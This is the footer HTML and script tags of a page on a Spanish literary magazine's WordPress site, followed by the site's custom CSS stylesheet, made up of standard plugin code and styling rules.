<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/palabra-de-la-semana-evolucion/evolucion/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_693718cbc9c32" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="9562" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/palabra-de-la-semana-evolucion/evolucion/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-693718cbc9c32" value="6f5efb4095" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_693718cbc9c32" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_693718cbc9c32" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpalabra-de-la-semana-evolucion%2Fevolucion%2F&amp;linkname=evoluci%C3%B3n%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpalabra-de-la-semana-evolucion%2Fevolucion%2F&amp;linkname=evoluci%C3%B3n%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2025 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="module"  src="https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036
body_size: 294
content:
.mh-header-image {
  width: 700px;
  height: 200px;
  margin-left: 200px;
  margin-top: 10px;
}

.entry-thumbnail img {
  width: 1px;
}

.mh-header-title {
  font-size: 25px;
}

.mh-header-tagline {
  font-size: 13px;
}

.attachment-mh-magazine-lite-content.size-mh-magazine-lite-content.wp-post-image {
  width: 150px;
  margin-left: 80px;
}

p {
  text-align: justify;
}

.attachment-mh-magazine-lite-large.size-mh-magazine-lite-large.wp-post-image {
  width: 195px;
  margin-left: 50px;
}

.mh-meta.mh-posts-large-meta {
  visibility: hidden;
}

.mh-meta.mh-loop-meta {
  visibility: hidden;
}

.mh-copyright {
  visibility: hidden;
}

.mh-navigation.mh-main-nav.mh-container.mh-container-inner.mh-clearfix {
  font-size: 10px;
}

.attachment-mh-magazine-lite-medium.size-mh-magazine-lite-medium.wp-post-image {
  width: 90px;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
  font-size: 9px;
  visibility: visible;
}

.woocommerce ul.products li.product .button {
  font-size: 10px;
}

.woocommerce div.product div.images img {
  width: 300px;
}

.woocommerce div.product .product_title {
  font-size: 20px;
}

.entry-content h2 {
  font-size: 1px;
}